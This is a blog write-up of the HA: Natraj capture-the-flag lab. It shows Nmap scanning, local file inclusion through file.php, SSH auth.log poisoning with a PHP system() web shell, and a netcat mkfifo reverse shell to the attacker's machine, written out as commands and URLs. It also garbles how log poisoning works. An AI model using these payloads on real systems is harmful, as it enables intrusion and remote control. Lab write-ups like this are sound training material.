Welcome to my blog! 😊
Hello, friends, My name is Ajay I am a cybersecurity analyst.
HA: Natraj
Nataraj is a dancing avatar of Hindu God Shiva. His dance is called Tandava and it is only performed when he is most angry. Whoever interrupts his dance dies by Shiva while dancing. This is a Boot2Root challenge. Based on Nataraja. You only have to root the machine and find the root flag! All the best!
The HA: Natraj lab contains multiple vulnerabilities that allow attackers to gain unauthorized access to the system and escalate privileges. The lab is designed to be challenging, and users are required to use various tools and techniques to identify and exploit the vulnerabilities.
It is important to note that the use of the HA: Natraj lab should only be for educational and learning purposes, and not for any malicious activities. It is recommended that users have a basic understanding of networking, Linux, and ethical hacking before attempting to use the lab.
In today's HA: Natraj lab, we will cover many new techniques and
methodologies. In today's lab, we will cover the following points:
- Port scanning, service version detection, and information gathering using Nmap.
- Directory brute-forcing using Dirb.
- LFI (Local File Inclusion) exploitation using Burp Suite.
- SSH poisoning attack.
- Remote Code Execution (RCE) using LFI (Local File Inclusion).
Step 1:-
Scanning
First, we started with port scanning and also found the services using Nmap.We found SSH and HTTP (web) services.

$ nmap -sV -v -Pn target-ip
-sV (for service version)
-v (for verbose)
-Pn (for not ping )
We found a website related to art that contained many pictures of Lord Shiva.
Then, I ran vuln scripts for more information gathering in Nmap.

$ nmap -sV -v -Pn -T5 target-ip --script=vuln
-T5 (for fast scan )
--script=vuln (for run vuln default script )
We found an interesting directory during the scan named
/console/.

When I opened /console/ in the browser, I found a file named file.php in the directory listing.
I found that the file was empty, and I did not discover any useful information on
/console/file.php.
Then, we captured the request for
/console/file.php in Burp Suite and sent it to the
repeater for further analysis.
After trying many techniques, we were able to exploit
LFI and accessed the
/etc/password file.
In an LFI attack, an attacker can manipulate the input parameters of a
web application to access and execute sensitive files on the targeted
system. These files can include configuration files, system files, user
credentials, and other sensitive information.
http://target-ip/console/file.php?file=../../../../etc/passwd
http://target-ip/console/file.php?file=../../../../etc/passwd
After exploiting LFI, you were able to access a lot of information, but
none of it was useful. However, you were able to find the
/var/log/auth.log file.
The /var/log/auth.log file is a system log file that records information
related to user authentication and authorization. It logs all the
authentication attempts, including successful and failed attempts, as
well as the source and destination IP addresses.
We tried SSH poisoning, but we want to know whether the auth.log file records our IP or not.
http://target-ip/console/file.php?file=../../../../var/log/auth.log
http://target-ip/console/file.php?file=../../../../var/log/auth.log
We used the following command for SSH poisoning: ssh '<?php system($_GET['cmd']); ?>'@target-ip. I found this command in a blog related to LFI to RCE.
The command "ssh '<?php system($_GET['cmd']); ?>'@target-ip" is used for SSH poisoning, which is a technique used to execute arbitrary code on a remote system by exploiting a vulnerability in the SSH service.
In this command, the "<?php system($_GET['cmd']); ?>" code is passed as a command-line argument to the SSH client, which is then executed on the remote system as a privileged user. This code allows an attacker to execute arbitrary commands on the remote system, including system-level commands and scripts.
$ ssh '<?php system($_GET['cmd']); ?>'@target-ip
As soon as I executed the SSH poisoning command, my IP address was recorded in the auth.log file.
Then, I tried to check whether Linux commands work or not by using 'auth.log&cmd=' with the command parameter in the URL.id command worked, it means that we can use Linux commands here.
http://target-ip/console/file.php?file=/var/log/auth.log&cmd=id
Since the Linux command worked in the URL, we can proceed to get remote
code execution (RCE) by using a reverse shell with netcat. To create the
reverse shell, we can use the website revshells.com."
192.168.45.5 is my local address
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.5 4444 >/tmp/f
We noticed that there are many spaces in the reverse shell payload. Therefore, we encoded the payload using URL encoding.
And we started the netcat listener on port 4444.
$nc -lvp 4444
Next, we pasted the URL-encoded reverse shell after 'auth.log&cmd=' in the URL.
http://target-ip/console/file.php?file=/var/log/auth.log&cmd=urlencode shell code
As soon as we pressed enter, we received a connection on netcat.
$ id (for user uid,gid,groups information)
$ ls (for list contents)
$ pwd (for present work directory)
Congratulations! We found the 'local.txt' flag in '/var/www/' directory
$ cd ../ (for one directory back )
$ ls (for list the content)
$ cat local.txt (for read the flag )
In this blog, we found the first flag. In the next blog, we will
escalate our privileges. Follow me for more OSCP content. Thank you so
much for your support.



















Comments
Post a Comment